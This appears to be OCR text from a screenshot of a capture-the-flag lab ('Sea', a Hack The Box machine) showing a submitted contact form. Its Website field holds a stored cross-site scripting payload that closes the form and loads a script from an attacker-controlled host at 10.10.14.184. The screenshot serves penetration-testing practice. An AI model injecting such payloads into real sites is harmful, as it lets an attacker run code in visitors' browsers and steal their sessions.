 sea.htb/contact.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
Competition registration - Sea
Form submitted successfully!
Name:
none
Email:
none@mail.com
Age:
121212
Country:
none
Website:
http://sea.htb/LOGINURL"></form><script+src="http://10.10.14.184:8000/xss.js"></sc
Submit